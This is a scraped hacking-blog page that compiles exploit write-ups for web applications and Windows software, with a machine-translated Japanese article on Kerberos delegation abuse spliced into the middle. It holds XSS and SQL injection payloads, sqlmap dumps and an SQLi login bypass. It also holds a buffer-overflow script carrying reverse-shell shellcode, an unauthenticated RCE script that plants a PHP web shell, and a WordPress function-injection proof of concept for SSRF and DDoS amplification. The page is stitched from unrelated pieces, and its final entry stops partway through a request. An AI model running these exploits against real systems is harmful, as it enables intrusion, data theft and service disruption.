


# Exploit Title: Multi Branch School Management System 3.5 - "Create Branch" Stored XSS
# Exploit Author: Kislay Kumar
# Date: 2020-12-21
# Google Dork: N/A
# Vendor Homepage: https://www.ramomcoder.com/
# Software Link: https://codecanyon.net/item/ramom-multi-branch-school-management-system/25182324
# Affected Version: 3.5
# Category: Web Application
# Tested on: Kali Linux

Step 1. Login as Super Admin.

Step 2. Select "Branch" from menu and after that click on "Create Branch".

Step 3. Insert payload - "><img src onerror=alert(1)> in "Branch Name" ,
"School Name" , "Mobile No." , "Currency" , "Symbol" , "City" and "State".

Step 4. Now  Click on "Save" and  you will get a list of alert boxes.
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
A group blog by Leader in
Hacker Website - Providing Professional Ethical Hacking Services
-
Entries
16114 -
Comments
7952 -
Views
863143283
Contributors to this blog
-
 16114
16114
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Faculty Evaluation System 1.0 - Stored XSS
# Exploit Author: Vijay Sachdeva (pwnshell)
# Date: 2020-12-22
# Vendor Homepage: https://www.sourcecodester.com/php/14635/faculty-evaluation-system-using-phpmysqli-source-code.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14635&title=Faculty+Evaluation+System+using+PHP%2FMySQLi+with+Source+Code
# Tested on Kali Linux

Step 1: Log in to the application with admin credentials

Step 2: Click on Questionnaires, then click "Action" for any Academic Year
and then click manage.

Step 3. Input "<script>alert("pwnshell")</script>" in "Question" field of
the Question form.

Step 4. Click on "Save" when done and this will trigger the Stored XSS
payloads. Whenever you click on Questionnaires, click action for any
academic year, and then manage,  your XSS Payloads will be triggered for
that "Academic Year"
# Exploit Title: Artworks Gallery Management System 1.0 - 'id' SQL Injection
# Exploit Author: Vijay Sachdeva
# Date: 2020-12-22
# Vendor Homepage: https://www.sourcecodester.com/php/14634/artworks-gallery-management-system-php-full-source-code.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14634&title=Artworks+Gallery+Management+System+in+PHP+with+Full+Source+Code
# Affected Version: Version 1
# Tested on Kali Linux

Step 1. Log in to the application with admin credentials.

Step 2. Click on "Explore" and then select "Artworks".

Step 3. Choose any item, the URL should be "

http://localhost/art-bay/info_art.php?id=6

Step 4. Run sqlmap on the URL where the "id" parameter is given


sqlmap -u "http://192.168.1.240/art-bay/info_art.php?id=8" --banner

---


Parameter: id (GET)

    Type: boolean-based blind

    Title: AND boolean-based blind - WHERE or HAVING clause

    Payload: id=8 AND 4531=4531


    Type: time-based blind

    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)

    Payload: id=8 AND (SELECT 7972 FROM (SELECT(SLEEP(5)))wPdG)


    Type: UNION query

    Title: Generic UNION query (NULL) - 9 columns

    Payload: id=8 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b627171,0x63435455546f41476e584f4a66614e445968714d427647756f6f48796153686e756f66715875466c,0x716a6b6b71)--
-

---

[08:18:34] [INFO] the back-end DBMS is MySQL

[08:18:34] [INFO] fetching banner

back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)

banner: '10.3.24-MariaDB-2'


---


Step 5. Sqlmap should inject the web-app successfully which leads to
information disclosure.

0x00はじめに
Active DirectoryがWindows 2000サーバーで最初にリリースされたとき、MicrosoftはKerberosを介してWebサーバーを認証するユーザーをサポートする簡単なメカニズムを提供し、バックエンドデータベースサーバーのレコードを更新するための許可を必要とします。これは多くの場合、Kerberos double-Hopの問題と呼ばれ、データベースレコードを変更するときにWebサーバーがユーザー操作をシミュレートできるようにするために代表団が必要です。
0x01 Kerberos制約のない代表団(Kerberosの制約のない委任)
Microsoftは、Windows 2000にKerberosの「制約のない委任」機能を追加しました。ドメイン管理者は、2番目のチェックボックスをチェックすることでこの委任レベルを有効にすることができます。 3番目のチェックボックスは、「制約付き委任」に使用されます。これには、特定のKerberosサービスを委任が有効になっているコンピューターにリストする必要があります。
Powershellは、Kerberosの制約のない代表団を見つけます。
Active Directory PowerShellモジュールを使用したGet-AdComputerは、Kerberosの制約のないコンピューターを使用する方が簡単であることがわかりました。
制約のない代表者:TrustedFordElegation=True
制約付き委任:信頼できるaauthfordelegation=true

0x02 Kerberos通信プロセス
標準のKerberosコミュニケーションプロセスに従って、Kerberosの仕組みを説明する簡単な例:
ユーザー名とパスワードでユーザーログイン
1a。パスワードはNTLMハッシュに変換され、タイムスタンプはハッシュで暗号化され、認証チケット(TGT)リクエスト(AS-REQ)1Bの認証機としてKDC(Key Allocation Center)に送信されます。ドメインコントローラー(KDC)は、ユーザー情報(ログイン制限、グループメンバーなど)をチェックし、チケットグラントチケット(TGT)を作成します。TGTは暗号化されて署名され、ユーザーに送信されます(AS-REP)。ドメイン内のKerberosサービス(KRBTGT)のみがTGTデータを開いて読み取ることができます。3。チケット助成金サービス(TGS)チケット(TGS-REQ)が要求されると、ユーザーはTGTをDCに送信します。 DCはTGTおよびVerifys PAC検証を開きます--- DCがチケットを開けてチェックサムチェックを開くことができる場合、TGTが有効であり、TGTのデータが効果的にコピーされてTGSチケット4が作成されます。 (ap-req)。
このサービスは、NTLMパスワードハッシュを使用してTGSチケットを開きます。 KerberosがTGS-REQで参照されているサービスプリンシパル名(ステップ3)で指定されたサービスをホストするサーバーでKerberosの制約のない代表団が有効になると、DCコントローラーのドメインコントローラーはユーザーのTGTコピーをサービスチケットに保存します。ユーザーのサービスチケット(TGS)がサービスアクセスのためにサーバーに提供されると、サーバーはTGSを開き、将来の使用のためにユーザーのTGTをLSASSに配置します。アプリケーションサーバーは、このユーザー操作を制限なくシミュレートできるようになりました!
注:アプリケーションサーバー「Kerberos Constrained」を構成するために
ドメイン管理者またはエンタープライズ管理者である委任」は、この設定をドメインのコンピューターアカウントに設定する必要があります。この許可は他のグループに委任できるため、Active Directoryのユーザー許可を承認することに注意してください。
0x03制約のない委任は資格情報を盗みます
攻撃者として、Kerberosの制約のない代表団のサーバーが見つかったら、次のステップは次のとおりです。
1.管理者またはサービスアカウントを介してサーバーを攻撃します。
2。ソーシャルエンジニアリングを介してドメイン管理者を使用してサーバー上の任意のサービスに接続し、制約のない委任許可を持っています。
3.管理者がこのサービスに接続すると、管理者のTGSサービスチケット(TGTを使用)がサーバーに送信され、LSASSに保存され、将来的に容易に使用されます。
4。ドメイン管理者認証(TGT)チケットは、抽出して再利用できます(チケットが有効になるまで)。
5.このチケットは、ドメインkrbtgtアカウントパスワードハッシュ(ドメイン管理者が漏れている場合)を取得するためにすぐに使用できます。
0x04防衛測定
1。KERBEROSCONSTRAINES DERIOGATION PREMISSIONSを使用しないでください-----委任のために制約された委任を必要とするサーバーを構成する2。 Windows Server 2012 R2ドメイン機能レベルから提供される「プロテクションユーザー」グループも、このグループのアカウントが委任を許可していないため、この問題を軽減することもできます。
注:保護されたユーザーのグループアカウントがWindowsにアップグレードされたとき
サーバー2012 R2ドメイン機能レベルの場合、ドメインコントローラーベースの保護が自動的に適用されます。 Windowsサーバー用
2012 R2ドメインで認証された保護されたユーザーグループのメンバーは、次のアイデンティティで認証できなくなります。デフォルトの資格情報委任(CREDSSP):プレーンテキストのパスワード資格情報は、Allow Delegationのデフォルトの資格情報設定が有効になっていてもキャッシュされません。
Windows Digest:Windows Digestが有効になっていても、プレーンテキストのパスワード資格情報はキャッシュされていません。
NTLM:nt一方向関数の結果ntowfはキャッシュされません
Kerberosの長期キー:Kerberosの初期TGT要求のキーは通常キャッシュされるため、認証要求は中断されません。このグループのアカウントの場合、Kerberosプロトコルは各リクエストの認証を検証します。
オフラインログイン:ログイン時にキャッシュされた検証プログラムは作成されません
# Exploit Title:  Class Scheduling System 1.0 - Multiple Stored XSS
# Exploit Author: Aakash Madaan (Godsky)
# Date: 2020-12-22
# Vendor Homepage: https://www.sourcecodester.com/php/5175/class-scheduling-system.html
# Software Link: https://www.sourcecodester.com/download-code?nid=5175&title=Class+Scheduling+System+using+PHP%2FMySQLi+with+Source+Code
# Affected Version: Version 1
# Category: Web Application
# Tested on: Parrot OS

[+] Step 1. Login to the application with admin credentials

[+] Step 2.1(a). Click on "Department" page.  {Uri :http(s)://<host>/admin/department.php}
    Step 2.1(b). In the "Person Incharge" field, use XSS payload '"><script>alert("Department")</script>' as the name of new course and click on save.
                 [ Note : The XSS can also be triggered if we put the same payload in "Title" field ]
    Step 2.1(c). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Department", your XSS Payloads will be triggered.

[+] Step 2.2(a). Click on "Subject" page.  {Uri :http(s)://<host>/admin/subject.php}
    Step 2.2(b). In the "Subject Code" field, use XSS payload '"><script>alert("Subject")</script>' as the name of new course and click on save.
                 [ Note : The XSS can also be triggered if we put the same payload in "Title" field ]
    Step 2.2(c). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Subject", your XSS Payloads will be triggered.

[+] Step 2.3(a). Click on "Course" page.  {Uri :
http(s)://<host>/admin/course.php}
    Step 2.3(b). In the "Course Year" field, use XSS payload '"><script>alert("Course")</script>' as the name of new course and click on save.
                 [ Note : The XSS can also be triggered if we put the same payload in "Major" field ]
    Step 2.3(c). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Course", your XSS Payloads will be triggered.

[+] Step 2.3(a). Click on "Record" page.  {Uri :http(s)://<host>/admin/record.php}
    Step 2.3(b). In the "Name" field, use XSS payload '"><script>alert("Record")</script>' as the name of new course and click onsave.
                 [ Note : The XSS can also be triggered if we put the same payload in "Academic Rank" or "Designation" field ]
    Step 2.3(c). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Record", your XSS Payloads will be triggered.

[+] Step 3. This should trigger the XSS payload and anytime you click on respective pages, your stored XSS payload will be triggered.
# Exploit Title: 10-Strike Network Inventory Explorer Pro 9.05 - Buffer Overflow (SEH)
# Date: 2020-12-22
# Exploit Author: Florian Gassner
# Vendor Homepage: https://www.10-strike.com/
# Software Link: https://www.10-strike.com/networkinventoryexplorer/network-inventory-pro-setup.exe
# Version: 9.05
# Tested on: Windows 10 x64

# Computer -> From Text File -> Choose exploit.txt

import struct

"""
Message= - Pattern h1Ah (0x68413168) found in cyclic pattern at position 214
"""

OFFSET = 214

"""
badchars = '\x00\x09\x0a\x0d\x3a\x5c'
"""

"""
Log data, item 23
 Address=01015AF4
 Message=  0x01015af4 : pop ecx # pop ebp # ret 0x04 |  {PAGE_EXECUTE_READWRITE} [NetworkInventoryExplorer.exe] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Program Files (x86)\10-Strike Network Inventory Explorer Pro\NetworkInventoryExplorer.exe
"""

pop_pop_ret = struct.pack("<I", 0x01015af4)

short_jump = '\xEB\x06\x90\x90'

"""
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.19.129 LPORT=443 -f python -v shellcode -b "\x00\x09\x0a\x0d\x3a\x5c" EXITFUNC=thread
"""
shellcode =  ""
shellcode += "\xda\xc7\xba\xee\x50\x53\xe0\xd9\x74\x24\xf4"
shellcode += "\x5d\x33\xc9\xb1\x52\x83\xed\xfc\x31\x55\x13"
shellcode += "\x03\xbb\x43\xb1\x15\xbf\x8c\xb7\xd6\x3f\x4d"
shellcode += "\xd8\x5f\xda\x7c\xd8\x04\xaf\x2f\xe8\x4f\xfd"
shellcode += "\xc3\x83\x02\x15\x57\xe1\x8a\x1a\xd0\x4c\xed"
shellcode += "\x15\xe1\xfd\xcd\x34\x61\xfc\x01\x96\x58\xcf"
shellcode += "\x57\xd7\x9d\x32\x95\x85\x76\x38\x08\x39\xf2"
shellcode += "\x74\x91\xb2\x48\x98\x91\x27\x18\x9b\xb0\xf6"
shellcode += "\x12\xc2\x12\xf9\xf7\x7e\x1b\xe1\x14\xba\xd5"
shellcode += "\x9a\xef\x30\xe4\x4a\x3e\xb8\x4b\xb3\x8e\x4b"
shellcode += "\x95\xf4\x29\xb4\xe0\x0c\x4a\x49\xf3\xcb\x30"
shellcode += "\x95\x76\xcf\x93\x5e\x20\x2b\x25\xb2\xb7\xb8"
shellcode += "\x29\x7f\xb3\xe6\x2d\x7e\x10\x9d\x4a\x0b\x97"
shellcode += "\x71\xdb\x4f\xbc\x55\x87\x14\xdd\xcc\x6d\xfa"
shellcode += "\xe2\x0e\xce\xa3\x46\x45\xe3\xb0\xfa\x04\x6c"
shellcode += "\x74\x37\xb6\x6c\x12\x40\xc5\x5e\xbd\xfa\x41"
shellcode += "\xd3\x36\x25\x96\x14\x6d\x91\x08\xeb\x8e\xe2"
shellcode += "\x01\x28\xda\xb2\x39\x99\x63\x59\xb9\x26\xb6"
shellcode += "\xce\xe9\x88\x69\xaf\x59\x69\xda\x47\xb3\x66"
shellcode += "\x05\x77\xbc\xac\x2e\x12\x47\x27\x91\x4b\x54"
shellcode += "\x36\x79\x8e\x5a\x39\xc1\x07\xbc\x53\x25\x4e"
shellcode += "\x17\xcc\xdc\xcb\xe3\x6d\x20\xc6\x8e\xae\xaa"
shellcode += "\xe5\x6f\x60\x5b\x83\x63\x15\xab\xde\xd9\xb0"
shellcode += "\xb4\xf4\x75\x5e\x26\x93\x85\x29\x5b\x0c\xd2"
shellcode += "\x7e\xad\x45\xb6\x92\x94\xff\xa4\x6e\x40\xc7"
shellcode += "\x6c\xb5\xb1\xc6\x6d\x38\x8d\xec\x7d\x84\x0e"
shellcode += "\xa9\x29\x58\x59\x67\x87\x1e\x33\xc9\x71\xc9"
shellcode += "\xe8\x83\x15\x8c\xc2\x13\x63\x91\x0e\xe2\x8b"
shellcode += "\x20\xe7\xb3\xb4\x8d\x6f\x34\xcd\xf3\x0f\xbb"
shellcode += "\x04\xb0\x30\x5e\x8c\xcd\xd8\xc7\x45\x6c\x85"
shellcode += "\xf7\xb0\xb3\xb0\x7b\x30\x4c\x47\x63\x31\x49"
shellcode += "\x03\x23\xaa\x23\x1c\xc6\xcc\x90\x1d\xc3"

payload =  'A' * (OFFSET - len(short_jump))
payload += short_jump
payload += pop_pop_ret
payload += '\x90' * 8
payload += shellcode

f = open("exploit.txt", "w")
f.write(payload)
f.close()
# Exploit Title: TerraMaster TOS 4.2.06 - RCE (Unauthenticated)
# Date: 12/12/2020
# Exploit Author: IHTeam
# Full Write-up: https://www.ihteam.net/advisory/terramaster-tos-multiple-vulnerabilities/
# Vendor Homepage: https://www.terra-master.com/
# Version: <= 4.2.06
# Tested on: 4.1.30, 4.2.06

#!/usr/bin/env python3
import argparse
import requests
import time
import sys
import urllib.parse
from requests.packages.urllib3.exceptions import InsecureRequestWarning

requests.packages.urllib3.disable_warnings(InsecureRequestWarning)

parser = argparse.ArgumentParser(description="TerraMaster TOS <= 4.2.06 Unauth RCE")
parser.add_argument('--url', action='store', dest='url', required=True, help="Full URL and port e.g.: http://192.168.1.111:8081/")
args = parser.parse_args()

url = args.url
headers = {'User-agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36'}
epoch_time = int(time.time())
shell_filename = "debug"+str(epoch_time)+".php"

def check_endpoint(url, headers):
	response = requests.get(url+'/version', headers=headers, verify=False)
	if response.status_code == 200:
		print("[+] TerraMaster TOS version: ", str(response.content))
	else:
		print("\n[-] TerraMaster TOS response code: ", response.status_code)
		sys.exit()

def upload_shell(url, headers, shell_filename):
	payload = "http|echo \"<?php echo(passthru(\\$_GET['cmd']));?>\" >> /usr/www/"+shell_filename+" && chmod +x /usr/www/"+shell_filename+"||"
	payload = urllib.parse.quote(payload, safe='')
	print("[/] Uploading shell...")
	response = requests.get(url+'/include/makecvs.php?Event='+payload, headers=headers, verify=False)
	time.sleep(1)
	response = requests.get(url+'/'+shell_filename+'?cmd=id', headers=headers, verify=False)
	if ('uid=0(root) gid=0(root)' in str(response.content, 'utf-8')):
		print("[+] Upload succeeded")
	else:
		print("\n[-] Error uploading shell: ", response.content)
		sys.exit()

def interactive_shell(url, headers, shell_filename, cmd):
	response = requests.get(url+'/'+shell_filename+'?cmd='+urllib.parse.quote(cmd, safe=''), headers=headers, verify=False)
	print(str(response.text)+"\n")


def delete_shell(url, headers, shell_filename):
	delcmd = "rm /usr/www/"+shell_filename
	response = requests.get(url+'/'+shell_filename+'?cmd='+urllib.parse.quote(delcmd, safe=''), headers=headers, verify=False)
	print("\n[+] Shell deleted")

check_endpoint(url, headers)
upload_shell(url, headers, shell_filename)
try:
	while True:
		cmd = input("# ")
		interactive_shell(url, headers, shell_filename, cmd)
except:
	delete_shell(url, headers, shell_filename)
# Exploit Title: Online Learning Management System 1.0 - Authentication Bypass
# Exploit Author: Aakash Madaan (Godsky)
# Date: 2020-12-22
# Google Dork: N/A
# Vendor Homepage: https://www.sourcecodester.com/php/7339/learning-management-system.html
# Software Link: https://www.sourcecodester.com/download-code?nid=7339&title=Online+Learning+Management+System+using+PHP%2FMySQLi+with+Source+Code
# Affected Version: Version 1
# Category: Web Application
# Tested on: Parrot OS
# Description: Easy authentication bypass vulnerability on the application allows an attacker to log in as the registered user without password.

Step 1: Go to http://localhost/ and register a new user or try to login as
already registered user (Ubas).

Step 2: On the login page, use query { Ubas' or '1'='1 } as username

Step 2: On the login page, use same query { Ubas' or '1'='1 } as password

All set you should be logged in as Ubas.
# Exploit Title:  Online Learning Management System 1.0 - 'id' SQL Injection
# Exploit Author: Aakash Madaan (Godsky)
# Date: 2020-12-22
# Vendor Homepage: https://www.sourcecodester.com/php/7339/learning-management-system.html
# Software Link: https://www.sourcecodester.com/download-code?nid=7339&title=Online+Learning+Management+System+using+PHP%2FMySQLi+with+Source+Code
# Affected Version: Version 1
# Category: Web Application
# Tested on: Parrot OS

Step 1. Login to the application with admin credentials

Step 2. Click on "Departments" page.

Step 3. Choose any event and select "edit". The url should be "http(s)://<host>/admin/edit_department.php?id=4"

Step 4. Capture the request to the "edit" event page in burpsuite.

Step 5. Save the captured request and run sqlmap on it using "sqlmap -r request --time-sec=5 --dbs

---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=4' AND (SELECT 7775 FROM (SELECT(SLEEP(5)))vwwE) AND
'OoVY'='OoVY

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-9296' UNION ALL SELECT
NULL,NULL,CONCAT(0x716a707871,0x64766351487955536b5276427a5a416a764e6a4b46476a57704f6d73425368544153494e53525970,0x716a716a71)--
-
---
[16:01:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:01:08] [INFO] fetching database names
[16:01:12] [INFO] retrieved: 'information_schema'
[16:01:13] [INFO] retrieved: 'mysql'
[16:01:15] [INFO] retrieved: 'performance_schema'
[16:01:16] [INFO] retrieved: 'css'
[16:01:18] [INFO] retrieved: 'sales_inventory_db'
[16:01:19] [INFO] retrieved: 'rios_db'
[16:01:19] [INFO] retrieved: 'capstone'
available databases [7]:

[*] capstone
[*] css
[*] information_schema
[*] mysql
[*] performance_schema
[*] rios_db
[*] sales_inventory_db


Step 6. Sqlmap should inject the web-app successfully which leads to
information disclosure
# Exploit Title:  Online Learning Management System 1.0 - Multiple Stored XSS
# Exploit Author: Aakash Madaan (Godsky)
# Date: 2020-12-22
# Vendor Homepage: https://www.sourcecodester.com/php/7339/learning-management-system.html
# Software Link: https://www.sourcecodester.com/download-code?nid=7339&title=Online+Learning+Management+System+using+PHP%2FMySQLi+with+Source+Code
# Affected Version: Version 1
# Category: Web Application
# Tested on: Parrot OS

[+] Step 1. Login to the application with admin credentials


[+] Step 2.1

    (a). Click on "Subject" page.  {Uri :http(s)://<host>/admin/subject.php}
    (b). Now click on the "Add Subject" button to add a new subject.
    (c). In the "Subject Title" field, use XSS payload '"><script>alert("subject")</script>' as the name of new course (Also fill the respective sections if required).
    (d). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Subject" section, your XSS Payloads will be triggered.

[+] Step 2.2

    (a). Click on "Class" page.  {Uri : http(s)://<host>/admin/class.php}
    (b). Under the "Add class" in the "Class Name" field, use XSS payload '"><script>alert("class")</script>' as the name of new course.
    (c). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Class" section, your XSS Payloads will be triggered.

[+] Step 2.3

    (a). Click on "Admin Users" page.  {Uri :http(s)://<host>/admin/admin_user.php}
    (b). Under the "Add user" in the "First Name" field, use XSS payload '"><script>alert("Admin User")</script>' as the name of new course (Also fill the respective sections if required).
              [ Note : The XSS can also be triggered if we put the same payload in "Last Name" or "Username" fields ]
    (c). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Admin Users", your XSS Payloads will be triggered.

[+] Step 2.4

    (a). Click on "Department" page.  {Uri :http(s)://<host>/admin/department.php}
    (b). In the "Department" field, use XSS payload '"><script>alert("Department")</script>' as the name of new course (Also fill the respective sections if required).
              [ Note : The XSS can also be triggered if we put the same payload in "Person Incharge" field ]
    (c). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Department", your XSS Payloads will be triggered.

[+] Step 2.5

    (a). Click on "Students" page.  {Uri :http(s)://<host>/admin/students.php}
    (b). Under "Add Student" in the "First Name" field, use XSS payload '"><script>alert("students")</script>' as the name of new course (Also fill the respective sections if required).
              [ Note : The XSS can also be triggered if we put the same payload in "Last Name" field ]
    (c). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Students", your XSS Payloads will be triggered.

[+] Step 2.6

    (a). Click on "Teachers" page.  {Uri :http(s)://<host>/admin/teachers.php}
    (b). Under "Add Student" in the "First Name" field, use XSS payload '"><script>alert("students")</script>' as the name of new course (Also fill the respective sections if required).
              [ Note : The XSS can also be triggered if we put the same payload in "Last Name" field ]
    (c). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Teachers", your XSS Payloads will be triggered.

[+] Step 3. This should trigger the XSS payload and anytime you click on respective pages, your stored XSS payloads will be triggered.
# Exploit Title: Wordpress Epsilon Framework Multiple Themes - Unauthenticated Function Injection
# Date: 22/12/2020
# Exploit Authors: gx1 <g.per45[at]gmail.com> lotar <Giuseppe.DiTerlizzi[at]nttdata.com>
# Vendor Homepage: https://wordpress.com/
# Software Link:   https://github.com/WordPress/WordPress
# Affected Themes:

	shapely        -	 Fixed in version 1.2.9
	newsmag        -	 Fixed in version 2.4.2
	activello      - 	 Fixed in version 1.4.2
	illdy          -	 Fixed in version 2.1.7
	allegiant      - 	 Fixed in version 1.2.6
	newspaper-x    - 	 Fixed in version 1.3.2
	pixova-lite    - 	 Fixed in version 2.0.7
	brilliance     - 	 Fixed in version 1.3.0
	medzone-lite   - 	 Fixed in version 1.2.6
	regina-lite    - 	 Fixed in version 2.0.6
	transcend      - 	 Fixed in version 1.2.0
	affluent       - 	 Fixed in version 1.1.2
	bonkers        - 	 Fixed in version 1.0.6
	antreas        - 	 Fixed in version 1.0.7
	naturemag-lite - 	 No known fix

# Tested on: Wordpress 5.6
# CVE :  N/A

# References:

- https://wpscan.com/vulnerability/10417
- https://blog.nintechnet.com/unauthenticated-function-injection-vulnerability-fixed-in-15-wordpress-themes/
- https://www.wordfence.com/blog/2020/11/large-scale-attacks-target-epsilon-framework-themes/
- https://developer.wordpress.org/reference/classes/requests/request_multiple/

Description:

Fifteen WordPress themes use a vulnerable version of epsilon-framework that vulnerable to a critical unauthenticated function injection vulnerability, due to the lack of capability and CSRF nonce checks in AJAX actions.

Technical Details:

The vulnerability is present in epsilon_framework_ajax_action AJAX action that is accessible to all users, authenticated or not.
The function takes three POST user input, assign them to the $class, $method and $args variables and calls the class with arguments:

================================================================

  public function epsilon_framework_ajax_action() {
      if ( 'epsilon_framework_ajax_action' !== $_POST['action'] ) {
         wp_die(
            json_encode(
               array(
                  'status' => false,
                  'error'  => 'Not allowed',
               )
            )
         );
      }

      if ( count( $_POST['args']['action'] ) !== 2 ) {
         wp_die(
            json_encode(
               array(
                  'status' => false,
                  'error'  => 'Not allowed',
               )
            )
         );
      }

      if ( ! class_exists( $_POST['args']['action'][0] ) ) {
         wp_die(
            json_encode(
               array(
                  'status' => false,
                  'error'  => 'Class does not exist',
               )
            )
         );
      }

      $class  = $_POST['args']['action'][0];
      $method = $_POST['args']['action'][1];
      $args   = $_POST['args']['args'];

      $response = $class::$method( $args );
================================================================

Nonce is checked only if it set.
As it is possible to observe, the vulnerability can be exploited if the attacker is able to use a class that contains a public static method that accept an array argument.
Useful methods should be investigated in the context of the targeted website, because they could depend by the installed plugins and themes.
On a wordpress instance, it is possible to store the list of classes containing public static methods by adding this code in epsilon_framework_ajax_action function:

================================================================
function testClasses() {
       error_log("[+] IN TEST CLASSES");
       mkdir("/tmp/classes");
       foreach(get_declared_classes() as $c) {
         mylog($c);
         $f = fopen('/tmp/classes/'.$c, 'w');
         $reflection = new ReflectionClass($c);
         $staticMethods = $reflection->getMethods(ReflectionMethod::IS_STATIC);
         foreach($staticMethods as $sm) {
           mylog($sm);
           fwrite($f, $sm . "\n");
         }
         fclose($f);
       }
     }
     testClasses();
===============================================================

We have found Requests::request_multiple static method(array $requests) in the core of Wordpress that can be used to send arbitrary HTTP requests, with critical dangerous effects for the vulnerable target.

Proof Of Concept:

The following code:

===============================================================
<html>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script>
$(document).ready(function(){
	console.log("document ready");
	var ajax_url = "<vulnerable-wordpress-ip>/wp-admin/admin-ajax.php"
	var data = {
		'action':  'epsilon_framework_ajax_action',
		'args': {
			'action': ["Requests", "request_multiple"],
			'args' : [{"url": "<poc-website>"}]
		}
	}
	$.post(ajax_url, data, function(response) {
		console.log("in response")
	});
});
</script>
</html>
===============================================================

sends a request to <poc-request>:

==============================================================================================================================
<vulnerable-wordpress-ip>- - [22/Dec/2020:18:36:51 +0000] "GET / HTTP/1.1" 200 3898 "<poc-website>" "php-requests/1.7-3470169"
==============================================================================================================================


Impacts:

1. DDOS amplification against a target: the attacker can exploit vulnerable wordpress sites to send ajax requests with args array containing multiple occurrences of the target. In this way, he can perform an amplification attack against a target website.
 	var data = {
		'action':  'epsilon_framework_ajax_action',

		'args': {
			'action': ["Requests", "request_multiple"],
			'args' : [{"url": "<target>"}, {"url": "<target>"}, {"url": "<target>"}, ...]
		}
	}

2. SSRF: the attacker can exploit Requests::request_multiple method to perform a Server-Side Request Forgery and obtain access to internal network through vulnerable Wordpress site.
3. Wordpress DoS: if the attacker creates a specific POST request that contains a request to "/wp-admin/admin-ajax.php" as data he could be able to create an internal loop that crashes Wordpress site.

Solution:
In Affected Themes we show the fixed versions.
# Exploit Title: Sales and Inventory System for Grocery Store 1.0 - Multiple Stored XSS
# Exploit Author: Vijay Sachdeva (pwnshell)
# Date: 2020-12-23
# Vendor Homepage: https://www.sourcecodester.com/php/11238/sales-and-inventory-system-grocery-store.html
# Software Link: https://www.sourcecodester.com/download-code?nid=11238&title=Sales+and+Inventory+System+for+Grocery+Store+using+PHP%2FPDO+Full+Source+Code
# Tested on Kali Linux

Step 1: Log in to the application with admin credentials

Step 2: Click on "Customer" on the left side, then click "Add Customer".

Step 3. Input "<IMG """><SCRIPT>alert("XSS")</SCRIPT>">" in "First Name" field of the "Add Customer" form.

Step 4. Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on the "Customer" page, your XSS payload will be triggered.

Note: Stored XSS can also be found on the "Product" page, select any product and then go to "Action" to edit it. Input your payload "<IMG"""><SCRIPT>alert("XSS")</SCRIPT>">" in any of the field and your XSS payload will trigger.
# Exploit Title: WordPress Plugin WP-PostRatings 1.86 - 'postratings_image' Cross-Site Scripting
# Date: 20-12-2018
# Software Link: https://wordpress.org/plugins/wp-postratings/
# Exploit Author: Park Won Seok
# Version: wp-postratings.1.86
# Tested on: Windows 10 x64

# description:
# A Stored Cross-site scripting (XSS) was discovered in wordpress plugins wp-postratings.1.86
# One parameters(postratings_image) have Cross-Site Scripting.

# POC
# XSS Stored

POST
http://localhost/wordpress/wp-admin/admin.php?page=wp-postratings/postratings-options.php
 HTTP/1.1
Host: localhost
Content-Length: 1765
Cache-Control: max-age=0
Origin: localhost
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer:
http://localhost/wordpress/wp-admin/admin.php?page=wp-postratings%2Fpostratings-options.php
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie:
wordpress_14f4416c910366e4d17f08fa58e71587=wordpress%7C1545577867%7CZwsmD4U29rPGA853ANHO1NUarjSBZi6ul0sDVvkKLwr%7Cff47715fb398e65023b74d3aad0d0429061e90422614399cf1cffb88df424173;
wp-settings-1=deleted; wp-settings-time-1=1545201993;
